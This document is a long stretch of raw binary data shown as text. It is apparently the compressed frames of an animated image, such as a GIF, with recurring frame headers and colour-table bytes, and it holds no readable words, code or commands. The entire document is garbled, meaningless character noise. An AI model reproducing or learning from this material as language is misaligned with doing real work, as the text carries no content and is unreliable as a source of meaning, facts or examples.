�|�YP��Jv�^��m!$��^t}�Us��ǟ8r&`��޹�Y@>�Q��6aAcjEיhz�\JXB��/��ؤ�s��A������g�+ j��u�d9Ѝ����l���#8�>):T3 A� 0D�G:nͧ���7^fpY��q�^u����n`�h\�O������y�w��'���E�ɨ�z��V�X-Ga�� C,`03�F]_����,.�ԌY2w�	�k��M+YO��$+��YW���,Ti+���$'0 lg�`�j�[�Q*�Ӣ5�YBh2v�QB�
0��.�3�D�0�,JIeH�Գ�M�T��g�E���}�=!A�
���Wk���P����L��T��y	&����3�o�E�R�R�K/8�P�{���1x��t�Q�}�X8��fgY�b#Ԑ��*�S2i�+\��0��|�&��d�y�("�z:~mSl�T���&cnGn�V<@]��w���|W�����@E��v���ˢ�Ã�F�x�C��	$ع�hݻۉ�+U�NQ�庴�^�^Ǌ&���	��]�8ᨔ9��8�ķ?su�E3�S��V}->�i����m%t�K���0�������C�j_h��6�k*/�޽&#��$�#A!X4�-�Db&�'4W�,�WB�V�"��́j�J�:f�Mq7�H���u!|2�!8 Z'f���rЭ�@�� L���,��K�eA��ώ��?4�TS�"H"	�Y <�{V�!��G���a� _j�*� H&�t#k����?��ե�(I�����b��t���c����Mz�`f6[ӽt��{��!�<jV3 ���'����QYY���N6�q��y��c�ڲ�w6�������4��I �$��sH�����Fy�y9�v�O����.��Dɤ�e 8�'�j����@eV@���qE��HS	{^ʼ��-}���S�>�i&�����\�{��.����ŨZ��� Y���:�AW�L#�#z�]���u���	�M �qm��#�WV����m��,W�͕���Sgqٖҕ���x�%�ư8��F�Vq�M��b������ա���gw[�?�E�R:�Xx���O�8�)�P���K#L��>m�י~���g��rv��p+���*��*ꀶ�9mmZ�h\�95$��]�j��03�cqi�c�s��W;E/z�i���d7Q�V),�2�aԞ�W|�jUS�p��
�j�F� ���+���vPC�p��҂�n�C�pq���"W�K D���d��h���\�[ݩ¤!$#
`�^sx��6��������i#j�W}J�~Y���R��p-z���y�N T�����yTV��D!
T0X�؆7�2?��c�1{�H���Z�R'��N�9��s����=�x�)V���`v(���3�a�m���1\�`ր����R�t���Fؼ��P�.�P��\D#�X/���p�z��h���W�CA�,B��E~]�
����u+!��g����f?�~�=���u��\����mp���3�sA�4����5���9ݻ�3��C�ֻ��@�����H�T�������X/�ً^89p�5����5�6-�^_��`;��`}�[�.���ݎ`�� �;�\m2�#�`�v4&m� k:�WQ*� �n1�����!jUg�z����rk/}��7�X��ϣ�-�{Փ�`R��כ67��`�����ڭ���]��PG9���c��*9���I@=�����?�F�n<^��k�7~�cw�ٹ�n[���/y8r�ਲ਼�ֶ�w>�_f؁��|�����[��eH����z�"���w/hT���t����^��o{��=*�}Z?�0�;�s�����!�G{��s�w�}�@c�G}2��vp��t�'���w�ixo����̀)�s��}��i�V~3V '��vwo�t��z�&��7r��L'
7`����G�y�����٧V�g��xx`hPHrZ�~��G�~��f��=�Fxq�y���v �hE
ǀe�[��s&8qx����k�fOWw�ZHfG�lH7|ذy���|�����cA�`�P�hkȆՇ(!�!W�O�{(���h���|�z�m�f���	i�@��@m��7��7MАv7����0lq�8b��R��z7fk�` �
}��V���y��\���h@X|��<�-�0�G|� �:i��-��US!7�UXmXH��y��||��Ȋ�rژty'zƷ�S�{c�'�9v������UU̖N�Њ�r�c%g��@�[؏f��H|�~��t9&�^�(��~ިY'b�/�ugyw	���*��w��|ȊQ�c�������p
������lh�Qh��gUn���p��聥��@��x��`}�G���]�o�ǁ*( $0�aɓ4y��P|"fWTerghɖX�Jw��m�Wr�H�����l與�'�t0MZcw���h�m7Un7��X��ؠ�i�p3��󘑂	w�'��x��x���t�^�Ɣ��vM���)�I�Ù��o�Is�ـ�����v�9���?�w^Fcc������U��]UBQ��&�II���������;	���KI�bYpVIc4W���o� �'���g]ilV�0�nـU8��i��~Vu���Ԟ�y��i�{��3�`�Ir����?�D��]~���9����Mǚ?�r�)�˨z1�m�q,'fܘ����)��v]b��9�*ڞ/7.z��֟�ǟV�;����LQ
�s�@��Bje�d�y�H:��i�MJu7Z����o睾po�q]:�P��+�I�VG�V����)iJ�<Z�]�
y���)jKv����z�$4[!�{y�	*��i�I�Kǅ�Ԩw����WzU��
��D��jL�zّ뀕F7�UW�k��W����$�ꙮ��$*��ԉjR�ؐ����Ɂ�8��ʣv���E���v�*���Ǌ��Ɖ�p�l&��ɍTI������y���56z�z%��;�l[I���q�!�qʊ�ɋ�ȋ��� ����p�yB�	�Z��j�n�0+�O8�񐃢:���tY����`��!@5�Q��:����˱�k��	��0�b)f`���V�LF@Y�ǔ�x��2���ze蚴�t�W�̰km<��Ʈ4fhӖ���Z!;R!��鯔���j�50�H����;�~��&m\w��"tP�G�_���3{�yo�Qy�$�iW��y��X����;����L�O �-+:"D���4[	��F91@�{�ù`��3v�U[�BVD��{�
�t�0�z��[�����ƛ���VdWˌ��+�h��k�����f�7>�8n� ħR�������ዮ˛��.�u?�b��kQ�;���b﫻�2��
��K��[��{����<�`����4�n|�\���0���L�T��
s�|�O��
���F��H���|��S�*̬Q� ��2<² <�B�n"L�5 |?�&~��]B0M <�3lv����H��ML����(6��݋�G\�;@;|�V��{S�
�8�N�0f�������r<�tO���b<�T��KLl�U��c�ö�Z�d��u� �xǌ��8\�||��k^j���i&>�Lȉ\Ĝ��Q�U���zL�+A����`�+Zdȅ|Hr\���ɫ<�y���ƒ<�U�FS�H�Lı����,��\|���}�-`�J|X��ʕ�7t��L�����^���L�ќ"�\�
lø[+���B��U��q,���آ��|���x\+�l+Ss�m6���͋�u���E�x�L3a|������`�'�'���Jx�{�W���E�S�U�������<�-��-	������Ѵ��gv�,�E\�&����f)]�e�+�, 0�4�nH{�L�$�ɽ�5�`I	Jkei�Ù��,����7���E����]F�s�'3��ɰ8��Ҕ���z5Em��ɡ�l}�,�;-	��G����x1Ȉ
��a�,�#��W�U}��~�2u\��-��׷V���� µ����c��D��Y�/t1�������F�����r}u�E
�@
� �&8����]��ة@	���u8��xcQ
�=���ںr�a �$�ьm�c���}��
�_��YzC)8p�����������mnؑ��}�����	cq�����A���!c���1�����
ɍ��`%ׂ�ڂA
�m����3���3�]��-~*8�P����1&�A��~Z����܃��Ҽ�'p��6`hL�ٷ�ۃ��^��������P(����&G���IN�FS�ٍ�_����� �� Db>V��v��$�a��}
逢A.	��r���&���`�@�T`�~Z��8^�$1ߦ`	�~��@�����0�+�$�n�r~���R~�.>�x.5^�7���ح.\o�qV��0х��x�X�.���h^�^�%�퉷��v��� f���}�qN���@�~Z��f��7A�wd�N����^���
���Ɏ�:7�m������2����~)W����� �����g������T����0��a
`����v׳���
�>��&_߼��%���W	����{��������-~��� ��� ���%kZ���6�0�i���� KSl	7�|��>��r��g_���7>��n��P^A=�0\{܎���(���󪞮�r�m0��m�@��qP�{�E �+���u㛾*Ƭ@n�W�:��y`�`X�H�K�����<]�������ޫ݄m�����t-��;��-M� s Q�_�|>B���ȑ��?�����X��������ēlу׈�H���]ڸ�ׂ��^��ճۙ���Փ��P��?��<�}��|����o�ql����-È?�=��06����m>�\�U�X��S-�h��m^�����������S]� !� � ,    x x �-3K%N2&P*Y7)f;(nA.oF5rTHtE2yUFzL9{I5{le�N9�_P�R=�T?�XD�ZE�wp�iW�^I��|�[E�bM�fQ�kX����eM�jT�te�nV�ZH�oX�r�qZ�ye����fK�u^����Pɫ�w�����l����zd�=��|f�i�C������v�����l��������n��z�����y�����h��t�����������|��������v�x>¦�×�Þ�ì�Ē{ĕ�Ĥ�Ī�Ĳ��,�Ś�Ŝ�š�Ɠzƭ��:�ǫ�ȯ�ɠ�ɩ�ʔ}ʖ�ʱ�˦�˳�˳��.�̛�̝�̥�̭�͢�ͪ�͹�όo�V�ҝ�Ҟ�ҡ�ӣ�ӥ�Ӯ��$��J�Ԫ�Ԭ�Ե�Թ���ղ�֩�֮�ֱ��oP�i�ڶ��|ۈ�ۮ�۴�۹��ù���ܱ�ݤ�ݻ�ݽ�ᶥ⾲㼫���亨�Y��T�ô�ƺ�ɽ�q����(t�<����K�����ǻ�M����Ŵ�ʽ����������������������i�������W�o��˹�������(d����������������������������7��������Ѹ����������ov����������������������������������������������������k�r�X��f��v��w��z�����������������d�h�
d�h�(u�9y�Ez�H��W��h�����������[�Z�d�Y�'i�3r�Qs�
V�]�5i��1� N�R               � [��d���1�D��	�x��C樘p�=�H��$<���%Ō;J���cǛ	��|	1fă-~���g<ŐDz�Q�C�*ImIu%ǋD�Tܢp��F�t�M�?}�XV#��G�P1��)ʦ'
ķ*�.hNZ���݋��T:f���#_ <K9c�5Zͮ�����,���K�ӣP�Ua� r<�d8/��ά�1(���6�9��є^?3d��!�ŝ�2�����	h_t�mĉ-3�>�8�W��+��l1�g+W�8�H���/�]� Qv�n�e]�q��eՠF?up;�_u��a#��3]"3h����_~X�Ya[E��y�U�c@Aas�u�܋l�薄>VA�����r�(���M@�0�0A�G@%�w:��YH���Zx�dfD���5�fz&�g�">जP�`HTZ9 Kc�&&G��֙Ie9yQ���Ng>A�YG���q>�DC�9C��	S|��8_{�%��2�Yr���%P��kr"��i����@A�_K��p��^N�U�����>��'^g#}��&�_k0p�i��z��9�0�'�9Rf�^�U�������[�ׇI`���P�Z��p��f�ߙC1*�ģ��e���Ȩh�&kIOL)�	gl������H�X��&Z�m���Y�ܘ�ż���v;v �¼��d~$`	^���T�7G۳��ڨ�Y	��E�c���|4�@� g������e{=�{��.Z�&n�q�j�JR�)�Gè�\B�4.�U��&K������u�ܵLPQq^"���(� ��\�Y1�$�<�?+B�-^D�����p�脓������0R�B(y�)x�>�J>�op-��>�CFL|�$!��L�E�E�U���,m[����G�����٪���N���$o�8�G����N�RwR��iAg� W�U*1M�a�������px���w���R%x�� ��Z�R�q����(�3��]��򕪭�x�Y�!$Za�P�eՒs9p1�U��zz���(�(3�k��� ��ԗE��R<!��ЪNR
@ 
 S}� <Vh������ ���c�����E�B:^��Z�w �1�0�U�P,�a���u70EF(O��#�AKJ
/��$��K�+�1�@=G��m�"��R���TmU�ʑs�d��M����fT<�ȳi�z��� ���Es�+D٢-�"]�*x��'�o�%69�I����$Q�$��C�@�T�ĺ�z�:!����I,n�Xt�Z�0T��,G��P�aD�؆&���i��xC�TRoF*��B�qT�"�&8
Οނ��T`�8�0��l.}�`����3%�J�@6Vѭe�(x��Q��O�B�Hm���!�-�۹�r�,�Lj�4�o
�J��T2X�J$�iT�24�ʠ�>?� Y`XI]�ω �6���)�JGq��P�[X��R%b]liM˗���$
���	�h�<�ވ�B~� �X��2�h�&�@�֛�5Ijɺ�亖�� �&r�;U�)��F6�Q�k��n��C�J�uga<�>�:W�g�'bI�˥�Swd�Q01�npcۭ�8đR�<�
<U�\!8x	~�K��_5��ensA�/�T�q3���s��p8�A�M��̂p爲���K3(E)j�J�#u��]Kgj{[g#�)���|���e�A\��"����N�����Fk�U��Enk����ஊ�,`s�C�ـ�:��d�Sx>��U�byS��얻�屮u�C5�eE�Rp��lVqw�����i�F36A��%ϩܳc.yc� �N&+�jq��Bè�E���f�B	��F��gZY��4���NPMn�0���8�b��K��@�0jUC��>6*b/Mgp���01�m�\���f���]<Z��h�mi���Lj�}Ð~���?�I��%,Z�sT������vq�s+��pvN�9c7�>䞽 �K^�3�.aԎ�������#o��*�V2;��4�û�(��%�X���nH6��0�~��X��-M��6��� <V��I�Z�`p�L��jp���V����Mǥ�϶����qL"�#��2�4<b�X���ի>�s�ۿ)�9$X��W^�1�{�1���a���Cy<����#f�u����t`S�+���{�__c���H}��$�oCZ�R�;����b����I���M����G�/|�ײ}�u�����G��{�s�P���_�����w��v�w�$:���z�M�1�����������G���O���_�����rK���b�?A'�sd�	��]f~�z�0���w��Ʒ\ԗz�|�wr���WnR���F�r'�d+Vl�$}F�-�Z�f8�ms�>�1u���h�?�����r�}�����y�P�W{M؁{G��PZ�n7~>Հ+x�g��Ptp�iwk���_�y�����G�|p�(�|�w�$�l�'v{H>8|_�s��{�R`�z�x�X� ���fhΰ��&�i��'({��K��w8��0��h}���`0ׂ���ć�(�6I�v�7��H�S��؃�H��Vi�Љ���h���x��8{�x���������Ɛfd��~"b�� 6����~�h	%�~�Ћ����o�NH����Ѡ�͘|�xx�(��y���s�p�L8���8
@vz�X��|�H�y��0��nيn�M�X��ds�wx���Hnw�~�w�� �u��Xp�����h��Ȓ�(��(k�X�A)����<YR�px@I���Pp�]Ѐ;G�MY���j�th����p�Vl戔ͨp���nF�y����(�P��蓾H�I�#:T)��H���~��k����@�9�� ��ȊF��H�� �e8R:ɍ$F��Xwh6b1�z�8��H�w�|�p�Fu������h��fy�XY��8�,�f�Xڸ��ȏ�8�U���&�DK�����������������m��E��yFyt������}����H�O�����Y��e��P�����)IpI���m�Xi�)�نr9���ԙ������3��E�)k��p�7s���|�Xp�ن;��?|�)��9����䉄�h��ȄP�|��	�!Y�I�� ��9R͐�����y���!������u��[8َL�\8Zڐ]ʡ?
q�Io��JJ�9�ꙡ�i��I}��9٘8�h-�^�������w6J��rjɣAj�gC�3��4��%�Q�z}���k�^��:<����'�񸧒��'*�]��u��lH���ڠ�Nd���i%���M��O��
r�o�O�4:�ߘ�;��t������|JrئaѪ��u�6J��J��飵����H���h�t�:��e��z��ꪆa6�:�!��֬Ө�����:�0Hh�`�THw�*IW��:�V�ì]j��:���3�OEʢaw�T��j�zi,Jp�J^��
�'�![�Cx�Һ��x|,�v��٩�PaP����<vZ��"��Xْ�y~�����hi��04	Gy�p��j��QǪ��4r5+G��y8{��4{�՘��nیC�i�v��H&;fL۴��KK�K�t�x���v�CZ��&��h����D��";��mJr��h�d8o��Ҹ�ttk��!Vq���y���_iZT£0jS'rA�P���;�c&GlEE�{���캞�I���!��Z
xB�e�F��T��gk�¸�!J��I���Ð���h%��Dԋ.Rf���^h(� ����C�;��ۻ�dB'ԟ��	Š�[��[r�c'֋D���)et�G��+�U�!Mu�� LE�	��F��S�PJD�d����$Cǿ\���|�q��"������� ��ht����K�,1\]��c�+e��Vk<�S$ܸ[��	{q�%��E1|�.l��or�6%�g�St�FV��<L�|��?LG>�����zrG5,�q�' wS��_H,�A�L��n%�vp3!|ǎkI�c�5VWe|�g<a�2�ٛ���@0���t\Ŏ|y	�ǒ|>��I�oS�ȗ�v��h��R�ǀ�8g�ȍ�ő�� ̸��ɛdj2\U��ɖ��te�d\��D�|���,�y,G��Ġ�ƮL�9�p�4�e�Z�����ʪ\��\�f�I�v̹�I��u�$��G:F���˨���L~��x� '���X�ͮ�2A�dP0e�2��ΐl�L<-ИW����0 ��LT��\ƹ�:t��.�I�������
�
�&�<ϗC�,[���P���$w4ʌ�>�'$,� =�%���2�ƭ2�dL�-=�t���;ż���!~;���,�&})W&Wfa']UQU�����52M��}%U=՝B�Qm+�5aCm�a='1�8@��8μ��B����j��<m����. w�we�,U^]"e�����',s-�0-�^|�k}g<�Ά-?���7tQ��z��s���+A#�ըM�3 ]�5-�?M�a0ð�0[>qڑ?r!Cl���#Ýz�$'R"�2�}���ֹ}E��������UuC�e��ͧ#,��Rѽ��Eݤ�q9���cW;�40�`Y3;�pq7�aJ��^�VWrkC��<'�-ߖgޝ=#w&]1��M����	
w�Xp
ܴ7H!1a�Ԣ,6��o�� �1	�@�fa��^���v
`�)���
�@��	��V)��m@ڸ��ґ2{=m3��/�
ZN啓�tR�f����#>1j�����Q�݇�69�	\.��x��[���۾���>L�F[�~�^�>��䫰ۊ0S�m��+~�"N
���nr@I���~�
w~	��	�Fi�����.�D�(�M�>�1�ߥ�Y��d$��u�p�u �/��0x�$m:�;�����݉�;���=����ߛkU��X4�M)��/��W�2�	��ƞ	�n��N����~�~.�����S��f�	��ߖ.���4����#Y	���E���AY�`Y���n{����!��ݽ�����f^����+.�t@�`v�`���Fm���^��o��=�%���m����)�t��;�������%�L�mJ�=�%��� �=N�.�ݍ��N���z������z/�<��)�ebN�L��#^�V��@s���D��T��ܱƏ��������Y?�8�v�`u��<Am��G����f�ִ�5�M�'� ���� �����u��^���^
d�?�n���>[���W�e���]����0� �0���/hh��?(��N�
8�����?���?0����r�) ���ڵ��NpwPy��;��)�����O�;�g��aJg��
G��N��F'#����}��]�2��
ܻ�02��2�8o���2R�]��C������F�! ����m��o3^��������<�4�6#ƺ`3j:���gj�&�x��Y��� �֮�L���D�0?���,,�0�l=~�Oa1�-K���=Ζ=���¢��8���-���;]�Mߞ��M,�1����}����,��%:����;]k�Ҋ��[-h-����La����=�k�Ը� !� � ,    x x �.2I'Q4(U,Z7(ZE<e;)jE6kQGqE2xJ7yUF{mf�M:�R=�YF�ZE�gV�]H�xq�cM�IK�fQ��|�eO�jU�tf����jS�nW�qW�mY�qZ�yf�t]�����x�����k����uq����SƮze����������|f�-K�b]�~h����������������V^��u��l��n��{����������~i��i��y�����t�����������[��{��������������v¥�¦�¦�ê�ì�Ē|ĕ�ĝ�ŊyŚ�Ŝ�ŭ�Ǔ{�9�ȕ�ȡ�Ȥ�ɕ�ɜ�ɮ�ɱ�ɶ�ˎp˭�ˮ�˲�˳�̛�̝�̤�͢�ͫ����-��2Y�nt�Op�T��r�ҝ�ң�ң�Ӝ�ӥ�Ӯ�ӹ���Ԫ�Ԭ�Դ��H�Ր�գ�հ�ճ��6k؞�ج�٪�ڹ��}ۭ�۴�۶�����^ܱ��øݻ�ݽ��i�����b[൥㼫㾲�_廨�Ĵ����ƺ�Fw�ɺ�p�'j�O����®�Ǻ�h�O{�U�껴�Ŵ����������X�ʽ�V�톗�������.r�������������r��N�Ƕ�̼�ϻ����������sq����������'w�/��7z�������������l�|�����������������������������������������������t�<��F��L��T��Y��f��������������������������i�s�$u�+z�3|�4��:��x���A�i����            � I�h��
�1e|� r� �(�L�D�2�B%"DH��Q�F�W� ���Pė.O�ԧ�G�`�;u��Ɏh�x��P�G�O.��1dф!5�%U�$)1kԕ�J3��@OmnZ�I���j0�)%�>
V�h߮^G����ؘ-i���8�N�k�r$(w�å)�Eb4$՚L-�=2Z�dϡ/����k`���8�o����r�m<�̹q5�@����M�B-��۰l�x��<;"�$�� eoj���;���N���/f���g��cQ��{U��N��"<x �(p �	P����U�%w\U�m&����F�q��q�Ɵd ^�]��)�-L��HBqXp$.e�D���] �5"�5��J|U�c,T0A��(��-� 6�A�Vv-�ф>�0�}x�oeG����\����Uf��O�H �e'fB�a |�ɡ]�u��H~$�a�A9e�,P�mUt���x��_J�`.z&��mX�r��)HJεX��^ ��~PĒ�}�İ0�@�f�V\��Ĩ�Z�!�:Y$CpAG�j�T�	��ȃ"����Z�[������Be�IfʛhR[��﵂�ꆬiYJ�
��l�t���@Y�l�&�FT�����UGι_���	�n n#�(|§T.� ��>��g��&ב��A���i���)�!`+<u��H3��!��_F��,���넲G���IZĤɎѝ��[��8���
�yr@A����Y�j<o��V��O�:<�c���Fm/�,�h�j5�[m�V����[}Z�7/b�
*A�# �Vh�.��C�:^��s��g���'��[Y̔j�S*��:���,LK��J���S����m�fm(����j|�j{.��Cw�ۨ'#���1�<�meс��}xS���7�<
pc*қ(0�.l����$r��{��d��U�m ������\f8�Ꜣ~Ǒ8A�"a �#�v�=PɂM���角O!mFJ����&"��b"ͽ��;%�jXË��s��y:4� w�(��Plr�B�Q=9bH�B��IP+� �LаRr�Ү�E�i�
� 6��a�e����hB���w8]h��@�D?T<�A�1Iz���d 0��F��F�Fq |�c��^�@ �r�C�]���k(y�Kry0���0��Y���z�i�oQ�����n���#v֐Ar��zd�(�aTg[�D�+�e@� -Q������d����$(�TS�}�~�+�3"x�.��$3Q�/g\#��DN�l�H}xВT�&�f��)��A����&%=�jW\��i4G��,�	���IR�R�GE(IS��6�
"��TS*a*w������U̕>��5AZFmF��U�0��T���'u����yLe���K���o�@g�����t�ཀྵxH<�6�*��5���f;#�T���r(��7�pQ��C��0c6���e�d���V�ƕqKm�7�������@��Ig7�?���:�����6�����I]{R�H�����I����m��\���p�Y�ǵ�P�Z2�襣�
�\��4��hl�A[��[���^��fW ��2б�t��T�:�p������ǰN�	���]( �+�N�P���{����7���)n��t���h-���:�a�Ӌ�t�a	�W�O�0C5��;77ХlRE�:�QtX9��T��*�c/����a�}x���ű9���p�A�p�Ѭf!�5��p�o|��N&Y77�T�>ς�F�a��B���`�w��s:�}~�.=6+T�j��|�*��t��w�a����wzˆv����Ú�>
��,���̸���1mir���-h�Y�����P� �a�C����h��]�ju� Zn��̼�Z;�֝zI���c3d�mxN7NZ�i�N簲:�1`s�#��P�4��jDG[η9���������4�3�9���u�:=g����N��hi����0� h�jdT� �?y�[͌Y�p��.srj�ֺ���ٜ�a��xw���o�w�٩V4я�b}���>���A�l��5�:�����U��6�y���u63�ɴH�w�*�q�#��ƳS�|���0���Nm�#��.�:��pI�d��u��dI4#˾z�����}�Fg��� ����xܑ>w|`]�!;�U�3�J�8�=���P�˧N������[�U��6\���7��W���x�G���&��x�Ϟ����>�������8��K|��W���_r���wJ�n����?�s��Z~ot�8���l^&tW~�gt\6|��(w�Fy�p��pz��p�n߶}}�b���~\F��|Q�~��wtWw�w����x�e� m��V6zЦl��m5Wx{�g (z�5��G��}TG`���� � �~�`o�&h���65�o;��{��`�>�gs�6�|f|���'c��&�����r�tb�h� w<8~��� �o��\�e�7��p}�Ɔ,fy�7w�~{-7�V��{	�Yxo,h~hr�	 �����e��jӠ
10Z�^�0N��}��~�����j��v����q$��Ju=8��8mY�q380�Pt��@sX����loE��gzh�J��t(��V���!w|v�b�~�FwOh�68�:�`��&��0T�e�@
9�[�iqv
���t�o����hɖ��X�H���ap�(��� �x��{	�o�&��g�5W�Ȍ���1H�I�j��'�NW�[6�栅�w�"��r` P�����bm�q֐ɓ=�y=H �t⠓�Ȍ�0����c�Wf��+�W��H�Y�{s�Rr命x|y��R����]I���r�0�}Ww�x(�Y� `l��~(�n%gǶ����Ye�Љ���o��'��(�8���]�5j��yp���=rf��ؓ� ��xX|{���h�z�;��醕���]斗��5�{xr�	Y���@��(�����ȒQw`�����eR���hr��r�e�3y���t�x`�l���ٓɘo�(�\��x�]6p� �(8o��g�5�	m�vCwuǖ�E�@jq�%����؛/���+燆ق��}X��87����8���a��`�v��SɡY�q!
�ɗ�	��H�2�2-�kp�(��)�2*_Yd5�i��9����e�������)�8)�N�����AגN
�Ձ
p
�g�����V��٣B��Xڜ���k�T:o�`�-bMզ��&��%�s�?�`�x��
c�Y�u�2���7�~-yd���MN�p�ydG)�j�����l�YI���VK��d
��z�����
���A����H����weЙ����M�v���:�����L%N��1�T
8��Zy7*�߰���m'�N���ʨ������,���)�u�|9ـ z���y���I��J�J6��`"���Z�m�J�����Xz{�Ro�Ȏj[�W�se�O�� 7�M`�m��������mי49�_a��԰�ʲ-{G1k��d�r7ۀ�m�j�:4���v��,A벿j��R� �`�	��������*p�i��:�UK��a������[۲>GLl�Mb+{k�geێ��!ȢR�It[���"�!�v{����{+����pj�ˠ��F}��Y�^bs۪�*��#�ej����Y�xJ+��W�������f*��Ro�^��Z�<x˺�4}����f��	��f~�A7����A���% �=���s�����+��;��kG,�斾eL�6ib6�һ�TDG�����)˰�+�"C��k}�H0焾���r�
��~50:0Q򋿬����`�zkf<n�5���r�� �a�rN�k�����k�`Q������]��!\�2��]Ծ�4��B��|���27��4��G��Q��!���Ĥ�@s�ElA�CĻ[�J��X�W0�xK�E����[��J,;'V��B�r�Kc,�ނƻ�ŹbLf��_��`����(�p\�s\�k��kp)��z��57����V�(f���|�¾z|i�We�3�k��EMl 7tL��'�ə,�Z\�=|���ǡliX�"h�é��, 9t��y�9����K�|��kk�<;|̽FJPȟ�e<7�ț2{bf}D�̈������ͻ�fX�U����Y����Eɹ��{��̳lζ<��Ξ��6�ͰL�_��Q�'�2��;d��z���i��{��a,�|���.Ю�[���
)�#����x�h�y,Ø�)y���\��������>)��+��OF0�]��Pz9�����lЯ��4�+0�ß,�-{<L�9M�a/���31��\�g]«�[R��QM��ՙ�"�A���v4��@�/�
B�.ڻ���:6P#�����$�s}}7,��E�c	|�]��ɓ_;�
��^�U�Q�
��x�`��3��W}˺k�c=�Q�+������ ����
[���M�Y%a������ �_-��ݵ��f�cp��L��z�י��A<ܸ]�cm
Ƚ�{��������M�� ��-��]����9��P
�%�qP��]�����A��8��a}��b�M���r���
������8���;�����M��
� �>���z:"�.�0�,�b�0�H�n�=���-n]�+�]�S
^��Ā�����]�MbI��0�?��r��!�p�Cn�`��n-��]����R�O�=J} ܵ*ܯ�)���0�dh�P�t��p�@�n�f
-�����m
���� W�PVS)��puk����8���N�y��=���D�� ���╮��p����
t����Rn,qf�m�SN��pl>q������yt�.�67��y���>�.����~ �m۵M��n����~���`���������!.;*s]��c=����~��8~����]�~��ȍ�^�p���}$��ٮ����Xb	���0�O�n�qw��$�n
z��Wn+{�N�/وӮ���n�
��B��$��(���D����F�䆰z1N��`ٶ��S^�.��>����{4c��{��u�P�`��eM\a���� �|�)�7��]p7�^w����|���!A?��F��a�J��㌰�l�$�
�M���~�]��$ �����>�K/m L�[?����ϯ$?����i��/n�?���01�mC�a9�K�y��c���gƿ��_�*�������6���P0�ܰ��q���/���(s�� ��7_	mVܯ@�L]As"lF���xp�8n�����z�����Y]���������o������l��mI'&�Y-�XA6Cc�UL�3J�<�l�ЯL����=�f|��o���o�9kϊ��Ϻ�u����V�M��Y��:6� ��|�M<Jk������m�}��Li !� � ,    x x �)3@F%M0$T-X6(Z2e:(nE3sVJvI6yTD}dY�N9�^Q�S>�XE�cR�ZE�ul�^I�cM��|����iU�eO�tf�jT�q^�~q�nW�EťqZ�yf�u^�����v��m�������ze�|f����~i�������B���{�v\��l��r�����n��{�����������g��y�~c��t�����|�����������������yv¦�¦�å�ê�ì�ē|ĕ�Œyř�Ŝ�ƞ�ƭ�Ǘ�ǡ�ǵ�ȥ�ɕ~ɮ�ɱ��;�ʖ��/�˚�˭�ˮ�˳�̒t̝�̤�̲�͢�ͪ���Ѡ�ҝ�ӝ�ӣ�ӥ�Ӯ�ӹ��R�Ԭ�Դ����&�ժ�ծ�հ�ղ�٪��u�ڮ�ڹ�����}۱�۴�۶��ùܽ��h`ݻ�ߟ��V�⾲㹧㼬����ô�ʽ�r�%u�Z�沜�ƻ����Z�������ǻ�L��v?�Ŵ�ȷ�ʽ����O�����������������k���������X����l�����Ű�̻�����������������ʶ����������Ѽ����8��������������v��������0]�����������������?����������������������j�r�H��Rs�X��i��ps�v��{�����������������������������d�h�
d�h�(v�9y�W��f��������[�[�d�Y�'i�3r�4i�Ez����
V�]� N�R                        � O��GP��(D��
��BL�Å�]4��$JďqB�������
.Z��!A#I*�)%�B)8%R|8�F��D��Ό9⳸ѣэC��D	�˖*�h=�d�T,8o6�T�ΰf��M���۟����UjìUY%$3eԝ6I�]�t,��_+6��F�m��i��U�����WsʭZ�~Kz�ѓ��u��Mק֬۱��@1��[L�,d؀�% ܉ߎ��PcQ�Ϧ�	;*a�w��8��撢I������0 ���%G^S'<Eݲ�5L����MF"���[8p^z4H���|�C4L��@A�G��\Q�߇�E�c�u ]v�HD����`.�5���M(_Y@w�hD~�`BҀt�A�x,$h�����$���<��W>t�@���Z����D�f�rY�Pf2�(��V�(�;��A����օ�Fv+\�!*ehEj�u�O�1�\�	���/
w'��`B?4aè$@ ����}��s�UDĥ;��j
X	��~ʁ�FQ*�N���~)n�!Jt��F����K���# ��	z��ݙ��!n�ѡ̵��i�v��X��H�s�]���Á�����,R����s@��B6��ه���%���Ia��Nz��u��ld�[%~�i*�6�[ VX���	Uk�&>[E����Q@`�FdKvం�l`�é�����}i���q�,�(V<rA,��&�h�rKc�*��e�er�Rw�����x�yQ����S�H2�'7+�<��o{�i��h;��6�wB��慠�@��uUC���O��8�nV§{�c�Jh�*�(k!+U��.�c��\6��j��d㌯�|U"0�!�j�{"I��uأA��ѓ��1�.�8�3pV�q���WP��܃��Pr��P@Q���h�g��q�1�)�Sj�)'Y�%"��f��!Bvf`C���<��z!y�_���xMD⛜ƶ��}V�BY�p�% �� ��چ�"8A� ��8Z=�4E[ؤ��)�B�؈׻��@�h���2���/O�$� �Y�P[At���.u����Ե�E�T%d�� F�!m"���%*Di KC�S��&���!S�X)B�L�{�P%�� H�� .�HO�n���7gy�����0�IUj�����@��x��V�L������e,sD=���,$ȃ������o]�&�Z�����w�v�\�ݱ�t�`��|�s7��]2.औ��>DU1��EB��J�T�"<cDq%�  ��C��!$`��.%:�4k��g6����0ԝ/m�Lcj�Vf
P>܈ Mr9�Y�r�Ǣ��hdI#hz�s.t�N��TJ��'`�|@��Ï@�^��lH�4@˘�ԙ���iC�\-1��}�����B�U�~�]|�@���{e\NK��NU��l+\!�V�*�0����M5�K�P�7���@p͎��i'k��$���H�d�JW��Fu����3��~��A�:�Z��@�.�ޙO��ݤ�P����k�[XCn��ǲ䥷�,L�w<��Sv�l�эmh#ǅ�8�a��z2h���D)����hF�o�\UO���o]�kN�*ԩ�m��8�����q�Q�w���� m����L��TK�T�>��YWĪ�S��:��f1
